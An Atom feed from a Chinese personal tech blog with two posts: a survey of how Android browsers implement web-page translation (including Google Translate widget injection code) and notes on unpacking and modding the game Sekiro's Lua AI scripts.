

--- FILE ---
content_type: application/xml
request_url: https://egguncle.github.io/atom.xml
body_size: 77596
content:
<?xml version="1.0" encoding="utf-8"?>
<feed xmlns="http://www.w3.org/2005/Atom">
  <title>Ekkkkkkko</title>
  
  
  <link href="/atom.xml" rel="self"/>
  
  <link href="http://yoursite.com/"/>
  <updated>2021-02-19T14:28:56.315Z</updated>
  <id>http://yoursite.com/</id>
  
  <author>
    <name>一只大茶蛋</name>
    
  </author>
  
  <generator uri="https://hexo.io/">Hexo</generator>
  
  <entry>
    <title>Android浏览器翻译功能调研</title>
    <link href="http://yoursite.com/2021/02/19/Android%E6%B5%8F%E8%A7%88%E5%99%A8%E7%BF%BB%E8%AF%91%E5%8A%9F%E8%83%BD%E8%B0%83%E7%A0%94/"/>
    <id>http://yoursite.com/2021/02/19/Android%E6%B5%8F%E8%A7%88%E5%99%A8%E7%BF%BB%E8%AF%91%E5%8A%9F%E8%83%BD%E8%B0%83%E7%A0%94/</id>
    <published>2021-02-19T14:22:11.000Z</published>
    <updated>2021-02-19T14:28:56.315Z</updated>
    
    <content type="html"><![CDATA[<h3 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h3><p>这里简单记录一下，关于市面上常见的Android手机浏览器网页翻译功能的情况，以及简述目前我了解到的网页翻译的方式，根据收集到的情况来看，有些方案是适用于任何浏览器的，和平台都没有太大关系。</p><p>相关安装包均为2021年2月初在华为手机应用市场下载的版本，仅代表当时的情况，虽然部分浏览器支持添加翻译插件，但是这里仅仅手机原始包的情况。</p><a id="more"></a><h3 id="0x01-市面上常见的Android手机浏览器及其翻译功能的支持情况"><a href="#0x01-市面上常见的Android手机浏览器及其翻译功能的支持情况" class="headerlink" title="0x01 市面上常见的Android手机浏览器及其翻译功能的支持情况"></a>0x01 市面上常见的Android手机浏览器及其翻译功能的支持情况</h3><h4 id="拥有翻译功能的浏览器"><a href="#拥有翻译功能的浏览器" class="headerlink" title="拥有翻译功能的浏览器"></a>拥有翻译功能的浏览器</h4><ol><li>Chrome</li><li>uc浏览器  没用，不太清楚是不是我自己手机有什么问题</li><li>搜狗浏览器</li><li>Edge</li><li>夸克</li><li>QQ浏览器</li><li>极速浏览器</li><li>360浏览器</li><li>via浏览器</li><li>x浏览器</li><li>猎豹浏览器 这个在我手机里头也不好使</li></ol><h4 id="没有翻译功能的浏览器"><a href="#没有翻译功能的浏览器" class="headerlink" title="没有翻译功能的浏览器"></a>没有翻译功能的浏览器</h4><ol><li>firefox</li><li>星尘浏览器  </li><li>百度浏览器/百度移动端app<br>百度移动端app因为集成了搜索，感觉和浏览器差不多，就放在一起看了，没有在工具箱看到这个功能，按理来说这么大的厂不至于没有这玩意啊，也可能是我版本不对或者入口深吧。</li></ol><h3 id="0x02-部分浏览器翻译功能的实现分析"><a href="#0x02-部分浏览器翻译功能的实现分析" class="headerlink" title="0x02 部分浏览器翻译功能的实现分析"></a>0x02 部分浏览器翻译功能的实现分析</h3><p>部分自带的浏览器使用的是内置的翻译功能，我逆向这块不是特别熟悉，只是简单看了看，这里只介绍分析出结果的翻译功能的实现。</p><h4 id="Chrome-360浏览器"><a href="#Chrome-360浏览器" class="headerlink" title="Chrome/360浏览器"></a>Chrome/360浏览器</h4><p>360浏览器我也不确定他是不是真的就和chrome完全一摸一样，但是用起来的ui和效果是完全一致的，国内挺多浏览器应该都是chrome套壳做的。这里找到了别人处理好的Chrome的源码 <a href="https://github.com/kuoruan/Chromium-Android" target="_blank" rel="noopener">https://github.com/kuoruan/Chromium-Android</a> ，然后也有简单看一下它的翻译功能对应的类 TranslateBridge ，再下面就是native了，项目里面只有so，so对应的源码没有找到，相关的符号或者函数名称都尝试检索过，没有结果，可能是代码分支或者build之类的不同吧。</p><h4 id="via-x浏览器"><a href="#via-x浏览器" class="headerlink" title="via/x浏览器"></a>via/x浏览器</h4><p>这类的实现方式比较简单，耦合的代码也非常少。实际上就是注入了一小段js<br>//出处 <a href="https://blog.csdn.net/Cdeeffq/article/details/103934994" target="_blank" rel="noopener">https://blog.csdn.net/Cdeeffq/article/details/103934994</a></p><figure class="highlight javascript"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br></pre></td><td class="code"><pre><span class="line">&lt;div id=<span class="string">"google_translate_element"</span> style=<span class="string">"position:absolute;bottom:10px;right:10px;z-index:2000;opacity:0.7"</span>&gt;&lt;/div&gt;</span><br><span class="line"></span><br><span class="line">&lt;script&gt;</span><br><span class="line">    <span class="function"><span class="keyword">function</span> <span class="title">googleTranslateElementInit</span>(<span class="params"></span>) </span>&#123;</span><br><span class="line">        <span class="keyword">new</span> google.translate.TranslateElement(</span><br><span class="line">            &#123;</span><br><span class="line">                <span class="comment">// pageLanguage: 'zh-CN',</span></span><br><span class="line">                <span class="comment">// 需要翻译的语言，比如你只需要翻译成越南和英语，这里就只写en,vi</span></span><br><span class="line">                includedLanguages: <span class="string">'en,zh-CN,hr,cs,da,nl,fr,de,el,iw,hu,ga,it,ja,ko,pt,ro,ru,sr,es,th,vi'</span>,</span><br><span class="line">                layout: google.translate.TranslateElement.InlineLayout.SIMPLE,</span><br><span class="line">                <span class="comment">// 自动显示翻译横幅，就是翻译后顶部出现的那个</span></span><br><span class="line">                autoDisplay: <span class="literal">true</span>,</span><br><span class="line">                <span class="comment">// 还有些其他参数，由于原插件不再维护，找不到详细api了，将就了，实在不行直接上dom操作</span></span><br><span class="line">            &#125;,</span><br><span class="line">            <span class="string">'google_translate_element'</span> <span class="comment">// 触发元素的id</span></span><br><span class="line">        );</span><br><span class="line">    &#125;</span><br><span class="line">&lt;<span class="regexp">/script&gt;</span></span><br><span class="line"><span class="regexp"></span></span><br><span class="line"><span class="regexp">&lt;script src="https:/</span><span class="regexp">/translate.google.cn/</span>translate_a/element.js?cb=googleTranslateElementInit<span class="string">"&gt;&lt;/script&gt;</span></span><br></pre></td></tr></table></figure><p>感兴趣的朋友可以打开chrome的开发者模式然后在控制台输入这段代码，就可以实现翻译功能了。我并不是非常熟悉js，这里只是一个示例。<br><figure class="highlight javascript"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">var</span> pageBodyForTransalte = <span class="built_in">document</span>.getElementsByTagName(<span class="string">"body"</span>)[<span class="number">0</span>];</span><br><span class="line"><span class="keyword">var</span> btnGoogleTranslate = <span class="built_in">document</span>.createElement(<span class="string">"div"</span>);</span><br><span class="line">btnGoogleTranslate.id = <span class="string">"google_translate_element"</span>;</span><br><span class="line">btnGoogleTranslate.setAttribute(<span class="string">'style'</span>, <span class="string">'position:absolute;bottom:10px;right:10px;z-index:2000;opacity:0.7'</span>);</span><br><span class="line">pageBodyForTransalte.appendChild(btnGoogleTranslate);</span><br><span class="line"></span><br><span class="line"><span class="keyword">var</span> googleTranslateScript = <span class="built_in">document</span>.createElement(<span class="string">"script"</span>);</span><br><span class="line">googleTranslateScript.src = <span class="string">"https://translate.google.cn/translate_a/element.js?cb=googleTranslateElementInit"</span>;</span><br><span class="line">pageBodyForTransalte.appendChild(googleTranslateScript);</span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">function</span> <span class="title">googleTranslateElementInit</span>(<span class="params"></span>) </span>&#123;</span><br><span class="line">  <span class="keyword">new</span> google.translate.TranslateElement(&#123;</span><br><span class="line">      <span class="comment">// pageLanguage: 'zh-CN',</span></span><br><span class="line">      <span class="comment">// 需要翻译的语言，比如你只需要翻译成越南和英语，这里就只写en,vi</span></span><br><span class="line">      includedLanguages: <span class="string">'en,zh-CN,hr,cs,da,nl,fr,de,el,iw,hu,ga,it,ja,ko,pt,ro,ru,sr,es,th,vi'</span>,</span><br><span class="line">      layout: google.translate.TranslateElement.InlineLayout.SIMPLE,</span><br><span class="line">      <span class="comment">// 自动显示翻译横幅，就是翻译后顶部出现的那个</span></span><br><span class="line">      autoDisplay: <span class="literal">true</span>,</span><br><span class="line">      <span class="comment">// 还有些其他参数，由于原插件不再维护，找不到详细api了，将就了，实在不行直接上dom操作</span></span><br><span class="line">    &#125;,<span class="string">'google_translate_element'</span></span><br><span class="line">  );</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p><p>这里逆向了via浏览器，因为没有加固啥的，倒是好说，它注入的js大概是这样的。基本原理和上面说的都是一样的。<br><figure class="highlight javascript"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">var</span> s = <span class="built_in">document</span>.createElement(<span class="string">'script'</span>);</span><br><span class="line">s.type = <span class="string">'text/javascript'</span>;</span><br><span class="line">s.text = <span class="string">"!function()&#123;!function()&#123;function e()&#123;window.setTimeout(function()&#123;window[t].showBanner(!0)&#125;,10)&#125;function n()&#123;return new google.translate.TranslateElement(&#123;autoDisplay:!1,floatPosition:0,multilanguagePage:!0,includedLanguages:'null',pageLanguage:'auto'&#125;)&#125;var t=(document.documentElement.lang,'TE_3b04e01e881a82d5e4776c906373d512'),o='TECB_3b04e01e881a82d5e4776c906373d512';if(window[t])e();else if(!window.google||!google.translate||!google.translate.TranslateElement)&#123;window[o]||(window[o]=function()&#123;window[t]=n(),e()&#125;);var a=document.createElement('script');a.src='https://translate.google.cn/translate_a/element.js?cb='+encodeURIComponent(o)+'&amp;client=tee',document.getElementsByTagName('head')[0].appendChild(a)&#125;&#125;()&#125;();"</span>;</span><br><span class="line"><span class="keyword">var</span> o = <span class="built_in">document</span>.getElementsByTagName(<span class="string">'head'</span>);</span><br><span class="line"><span class="keyword">if</span> (o.length &gt; <span class="number">0</span> &amp;&amp; o[<span class="number">0</span>]) &#123;</span><br><span class="line">  o[<span class="number">0</span>].appendChild(s)</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p><p>这个功能的实现基于谷歌的一个接口，比较遗憾的是谷歌已经停止对它的支持了 <a href="https://translate.google.com/intl/en/about/website/" target="_blank" rel="noopener">https://translate.google.com/intl/en/about/website/</a>  可以继续使用，但是已经没有文档一类的信息了。</p><p>这里简单提一下Android WebView调用js的方式，使用evaluateJavascript或loadUrl函数就可以了，区别是前者有js调用的返回值，后者没有。</p><h4 id="极速浏览器"><a href="#极速浏览器" class="headerlink" title="极速浏览器"></a>极速浏览器</h4><p>它使用的方式，比上面的注入js还要更加简单<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">url格式如下</span><br><span class="line">https://translate.googleusercontent.com/translate_c?sl=ORIGINALLANGUAGE&amp;tl=TRANSLATEDLANGUAGE&amp;u=WEBSITEURL</span><br></pre></td></tr></table></figure></p><p>示例，比如说现在需要翻译<a href="https://www.englishpage.com/，只用构造这样一个url然后跳转过去就好了" target="_blank" rel="noopener">https://www.englishpage.com/，只用构造这样一个url然后跳转过去就好了</a><br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">https://translate.googleusercontent.com/translate_p?hl=en&amp;sl=auto&amp;tl=zh-CN&amp;u=https://www.englishpage.com/</span><br></pre></td></tr></table></figure></p><p>但是它会跳转到translate.google.com并展示翻译结果，而这个域名无法访问。</p>]]></content>
    
    <summary type="html">
    
      &lt;h3 id=&quot;0x00-前言&quot;&gt;&lt;a href=&quot;#0x00-前言&quot; class=&quot;headerlink&quot; title=&quot;0x00 前言&quot;&gt;&lt;/a&gt;0x00 前言&lt;/h3&gt;&lt;p&gt;这里简单记录一下，关于市面上常见的Android手机浏览器网页翻译功能的情况，以及简述目前我了解到的网页翻译的方式，根据收集到的情况来看，有些方案是适用于任何浏览器的，和平台都没有太大关系。&lt;/p&gt;
&lt;p&gt;相关安装包均为2021年2月初在华为手机应用市场下载的版本，仅代表当时的情况，虽然部分浏览器支持添加翻译插件，但是这里仅仅手机原始包的情况。&lt;/p&gt;
    
    </summary>
    
    
    
      <category term="Android" scheme="http://yoursite.com/tags/Android/"/>
    
  </entry>
  
  <entry>
    <title>Sekiro(只狼）分析笔记</title>
    <link href="http://yoursite.com/2020/08/06/Sekiro-%E5%8F%AA%E7%8B%BC%EF%BC%89%E5%88%86%E6%9E%90%E7%AC%94%E8%AE%B0/"/>
    <id>http://yoursite.com/2020/08/06/Sekiro-%E5%8F%AA%E7%8B%BC%EF%BC%89%E5%88%86%E6%9E%90%E7%AC%94%E8%AE%B0/</id>
    <published>2020-08-06T01:53:47.000Z</published>
    <updated>2020-08-06T02:48:35.362Z</updated>
    
    <content type="html"><![CDATA[<h3 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h3><blockquote><p>四月分析《机甲战魔》的那个金币无消耗的那个笔记里头，说要整一个大活，后来其实发完就开始弄了，但是最后并没有整出来，主要是没找到最后结局全盛时期苇名一心的的ai代码，然后解包的程序本身对我这个折腾的方向来说，并不完美，而我也没有精力去处理解包的程序了，所以其实就咕咕咕了，最近整理笔记的时候发现这篇了，还是发一下吧，如果后续也有人对这个部分感兴趣的话，也许看到这个能稍微节省一些时间。这是我最后的波纹了！JOJO！</p></blockquote><p><img src="https://github.com/EggUncle/Demo/blob/master/markdownimg/1b3af8198618367a94985ef52f738bd4b31ce574.png?raw=true" alt=""></p><p>总的来说，就是想做一个有趣一些的修改工具，希望能直接针对游戏里面对手的技能或者招式，让玩家使用的角色自动做出配置好的动作。</p><a id="more"></a><h3 id="0x01-为什么要从mod开始而不是使用ida或者cheat-engine"><a href="#0x01-为什么要从mod开始而不是使用ida或者cheat-engine" class="headerlink" title="0x01 为什么要从mod开始而不是使用ida或者cheat engine"></a>0x01 为什么要从mod开始而不是使用ida或者cheat engine</h3><p>最早其实是想用的ida，然后找找汇编之类的，尝试使用inline hook之类的方式，修改游戏流程，就像先前使用cheat engine那种去改《机甲战魔》无金币消耗一样。后来发现，我还是想得太简单了，游戏的启动exe，本身大小还是比较小的，更像是一个加载资源的程序，自行研究资源找到ai逻辑代码，目前来说不太可行，而且不同游戏引擎开发出来的游戏，区别也许很大，这里可能在检索信息上难度也会比较大。</p><p>当时想到“游戏资源文件”，这个事情的时候，其实就想到mod了，因为之前在只狼看到过一些修改人物模型的mod，还有修改游戏逻辑（boss关卡由固定boss修改为随机boss）的mod，因此后来的思路由用ida硬刚，转换成了，尝试制作mod。</p><h3 id="0x02-一些mod，以及制作mod的工具"><a href="#0x02-一些mod，以及制作mod的工具" class="headerlink" title="0x02 一些mod，以及制作mod的工具"></a>0x02 一些mod，以及制作mod的工具</h3><ol><li><p>图像纹理提升mod</p><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">https://down.gamersky.com/pc/202004/1280996.shtml</span><br><span class="line">只狼：影逝二度的Mod，在LodParam与GrassLodRangeParam中进行了数值加倍，这会增加物体与纹理细节，并减少游戏中纹理突显的问题。</span><br></pre></td></tr></table></figure></li><li><p>随机分配boss mod</p><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">https://down.gamersky.com/pc/202003/1271025.shtml</span><br><span class="line">只狼：影逝二度 随机分配器MOD，使用之后可以随机化敌人（包括BOSS和BOSS）和物品（包括关键物品和技能），让玩家有全新的体验，非常的有趣，喜欢的玩家不要错过下载。</span><br></pre></td></tr></table></figure></li><li><p>mod 加载器</p><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">https://down.gamersky.com/pc/201903/1166870.shtml</span><br><span class="line">使用mod加载器就可以加载各种mod，但是开发似乎需要使用额外的工具</span><br></pre></td></tr></table></figure></li></ol><h3 id="0x03-解包-amp-mod使用"><a href="#0x03-解包-amp-mod使用" class="headerlink" title="0x03 解包&amp;mod使用"></a>0x03 解包&amp;mod使用</h3><p>这里找到了解包的工具，名字叫UXM，<a href="https://www.nexusmods.com/sekiro/mods/26" target="_blank" rel="noopener">https://www.nexusmods.com/sekiro/mods/26</a> ，因为只狼是宫崎英高那个工作室的作品，因此之前各种魂系的单机包括现在的只狼，都是使用同一个游戏引擎开发的，网上有巨佬做过相关分析，整出来了这么一个解包工具，我觉着在他们工作室的魂系游戏里头，这个东西，很可能是比较通用的。</p><p>关于解包，我还在贴吧找到了这样一片帖子，这里把他解出来的目录情况的分析的截图转载一下，图片好像，有点儿大，出处 <a href="https://tieba.baidu.com/p/6213139531?red_tag=2718561838" target="_blank" rel="noopener">https://tieba.baidu.com/p/6213139531?red_tag=2718561838</a></p><p><img src="https://github.com/EggUncle/Demo/blob/master/markdownimg/5e470e7a02087bf47733303cfcd3572c13dfcf5f.jpg?raw=true" alt=""></p><p>这里可以看到根目录有个script文件夹，按照这个帖子所说的，script这里，似乎就是存着游戏ai的脚本，lua写的，需要解密才能看，放回去应该也是要反过来加密的，而在我实际打开后，发现确实存在似乎是ai逻辑相关的脚本，因为我不会lua，只能看个大概。</p><p>这里顺手下了一个修改模型的mod，看了一下，如果有mod的话需要如何使用，简单来说，就是自己在游戏根目录建立一个mods目录，然后把修改的mod根据相关层级放到这个新建目录里头去就行了，例如修改模型的mod，由于模型文件在parts目录下，因此mod文件就放置在，mods/parts 目录下即可。</p><h3 id="0x04-ai脚本资源相关分析"><a href="#0x04-ai脚本资源相关分析" class="headerlink" title="0x04 ai脚本资源相关分析"></a>0x04 ai脚本资源相关分析</h3><p>script这个目录对应ai目录，那么现在初步的的逻辑其实就有了：<br>通过分析lua脚本，来看看其中的npc的逻辑是什么样子的，目前大致猜想一下，假设突刺攻击动作为lua脚本中的一个函数attack，那么我们可以尝试对函数进行hook之类的操作，在检测到突刺攻击动作触发的时候，自动使用垫步动作，这样就能相对完美的来进行突刺攻击的应对。</p><p>尝试解包后，似乎在解开之后再解开一次，能看到一些关于lua的配置文件字段，有的是英文，有的似乎是日文拼音一样的东西，当时并不知道翻译软件可以直接根据这种拼音一样的东西翻译出来，直接找了一个在日本上学的朋友聊了聊这个，他刚好也比较喜欢玩这个。由于只狼是一个日本战国时代背景的游戏，还带有一些日本文化相关的内容，这里发现直接翻译也没那么直接的获取到相关单词的含义，还是直接问问比比较方便。</p><p>根据逻辑和一些代码，获取到了这部分信息：</p><p>D:\Program Files (x86)\Steam\steamapps\common\Sekiro\script\m10_00_00_00-luabnd-dcx\script\ai<br>PatrolLeader20000_Logic 这个似乎是巡逻队长的逻辑</p><p>下面这两个好像涉及到一些日文拼音一样的东西。。不太清楚<br>D:\Program Files (x86)\Steam\steamapps\common\Sekiro\script\m11_00_00_00-luabnd-dcx\script\ai<br>Nanimosinai11000_Logic 问了问会日语的朋友 什么都不要做？</p><p>D:\Program Files (x86)\Steam\steamapps\common\Sekiro\script\m15_00_00_00-luabnd-dcx\script\ai<br>HakaisouPhantom500005_Act01  破坏幻影？ 好像是破坏雾影，也许是幻影破解僧吧</p><p>D:\Program Files (x86)\Steam\steamapps\common\Sekiro\script\m25_00_00_00-luabnd-dcx\script\ai<br>Waraningyou_504000_Logic   这个朋友再问了个日本人。。意思是 藁人形，朋友再查了一下，是那个送只狼去源之宫的东西，麻绳做出的巨人一样的玩意</p><p>主要解的luainfo文件，有的目录是没有这个文件的</p><p>这里先尝试找到不死半兵卫的ai代码，把游戏语言改为英文，发现他的英文名字是 hanbei the undying</p><p>目前在逐个看lua代码，有点儿头疼，主要是名字都是日文拼音一类的东西<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br></pre></td><td class="code"><pre><span class="line">7menmusya  七面武士</span><br><span class="line">Yamori 壁虎</span><br><span class="line">JijoOba 二女儿阿姨。。。没明白啥意思？医女吗？</span><br><span class="line">Mihariban 哨兵</span><br><span class="line">NanbanArmor 南板甲。。没明白，难道是那个桥上面被踢下去的板甲武士吗</span><br><span class="line">Do beihei 美国兵。。啥啊就美国兵。。</span><br><span class="line">NewInu 新犬 是不是就是那个狗</span><br><span class="line">Sokushinbutsu 即时佛，应该是仙峰寺的什么玩意把</span><br><span class="line">Terakisozako 有一些以这个为开头的名字，似乎都是仙峰寺的，这个单词的疑似像是寺庙一类的</span><br><span class="line">Yashazaru Kenzoku 靖国康</span><br><span class="line">Kubinashi 无首把，我看还有个水下无首的逻辑</span><br><span class="line">FireBull 火牛 绝了，看到英文了，欸</span><br><span class="line">Kenkaku_weak 剑客，虚弱？老年一心吗</span><br><span class="line">MurabitoZombie 僵尸村民。。没明白是啥，水生村村民吗</span><br><span class="line">Tokugawazamurai 德川武士</span><br><span class="line">kaenhoushaki 喷火器</span><br><span class="line">Hakaisou 破戒僧</span><br><span class="line">Orochi 大蛇</span><br><span class="line">Orochi_nest 赤鬼之后没多久蛇巢穴的逻辑吗</span><br><span class="line">RedOgre 赤鬼把</span><br><span class="line">Nishikigoi 锦鲤</span><br><span class="line">NingyoRyu 好像是源之宫的东西吧，美人鱼龙？</span><br><span class="line">OnnaSousha 演奏乐器的女人？水生村的凛？</span><br><span class="line">NPC Busshi 游戏里面的小贩吗</span><br></pre></td></tr></table></figure></p><p>还是有一些没解出来</p><p>goal_list.lua 这个文件里面似乎有各种命名，再看看把，还有一个logic_list.lua 里面也是，他们类似于一个列表，将游戏的ai编号之类的的，都列了一遍，问题是，解包似乎并不完全，导致并不是所有ai逻辑都被解出来了。</p><p>LOGIC_ID_TestZatoichi_985000 有这样一个id，我感觉有戏啊，得在仔细看看，test，座头市的那个传统武士造型，和不死半兵卫很像。</p><p>目前发现一个新问题，解包失败了一半多，导致有些东西可能没找着。。再试试把，也不是都这样，是文件名字有重复所以覆盖了</p><p>MoujaSoldier 亡者士兵？这个是不死半兵卫吗？</p><p>目前我还是觉得，解包没有解全，有些脚本文件是没有的，应该是没有，在那个id文件里面应该是一个npc对应一个battle文件，以id命名的，但是我没有都找到，而且打包的文件数字不是连续的</p><p>这里可能不是解包工具的问题，看了下uxm源码，发现里面对每个目录都是有硬编码的，解包似乎不完全这个问题，我也发邮件问过UXM的作者了，他的回答是确实存在这种情况，都放在_unknown目录了，任何没识别出来的文件都在这边，但是没有脚本家了，action里头也存在部分ai逻辑，但是需要使用hks解密，但是这个解密工具，本身也不太好使。</p><p>到这里，因为仍然找不到半兵卫的逻辑，也找不到全盛苇名一心的ai逻辑，所以就弃坑了，其实可以搞搞火牛或者赤鬼的逻辑的，不过确实已经没什么兴趣了，哎，windows上打游戏还成，搞点儿花活就让我觉着不太方便。</p><h3 id="0x05-调试模式"><a href="#0x05-调试模式" class="headerlink" title="0x05 调试模式"></a>0x05 调试模式</h3><p>虽然已经弃坑了，但是这里还有另外一个有趣的发现，可以使用mod将游戏的调试模式打开<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br></pre></td><td class="code"><pre><span class="line">https://www.nexusmods.com/sekiro/mods/544</span><br><span class="line">[使用]</span><br><span class="line">Select=显示/隐藏菜单</span><br><span class="line">RT +右摇杆=调整大小菜单</span><br><span class="line">RT +左摇杆=移动菜单</span><br><span class="line">L3 + X =冻结/取消冻结摄像机</span><br><span class="line">﻿L3 + A =旋转摄像机</span><br><span class="line"></span><br><span class="line">[安装]</span><br><span class="line">将“ d3d11.dll”拖放到您的Sekiro目录里，打开游戏即可使用。</span><br><span class="line"></span><br><span class="line">[卸载]</span><br><span class="line">从Sekiro目录中删掉文件“d3d11.dll”即可。</span><br><span class="line"></span><br><span class="line">[mod问题]</span><br><span class="line">Q) I can&apos;t see text on the GUI windows（在GUI窗口上看不到文本的问题）</span><br><span class="line">A) That&apos;s still broken, I&apos;ll fix it later（未来作者会有后续修复）</span><br><span class="line"></span><br><span class="line">Q) The text is flickering（文本闪烁，视频里也出现这个问题了）</span><br><span class="line">A) We had to balance between refreshing the menu fast enough to keep it updated, and the flickering. It&apos;s still fairly bad but should be manageable for now.（意思是目前无解……）</span><br><span class="line"></span><br><span class="line">[CREDITS]</span><br><span class="line"></span><br><span class="line">Special thanks for Enlisted for helping me figure out the draw function.</span><br><span class="line">Special thanks for Pav for restoring some of the menu drop-downs.</span><br></pre></td></tr></table></figure></p>]]></content>
    
    <summary type="html">
    
      &lt;h3 id=&quot;0x00-前言&quot;&gt;&lt;a href=&quot;#0x00-前言&quot; class=&quot;headerlink&quot; title=&quot;0x00 前言&quot;&gt;&lt;/a&gt;0x00 前言&lt;/h3&gt;&lt;blockquote&gt;
&lt;p&gt;四月分析《机甲战魔》的那个金币无消耗的那个笔记里头，说要整一个大活，后来其实发完就开始弄了，但是最后并没有整出来，主要是没找到最后结局全盛时期苇名一心的的ai代码，然后解包的程序本身对我这个折腾的方向来说，并不完美，而我也没有精力去处理解包的程序了，所以其实就咕咕咕了，最近整理笔记的时候发现这篇了，还是发一下吧，如果后续也有人对这个部分感兴趣的话，也许看到这个能稍微节省一些时间。这是我最后的波纹了！JOJO！&lt;/p&gt;
&lt;/blockquote&gt;
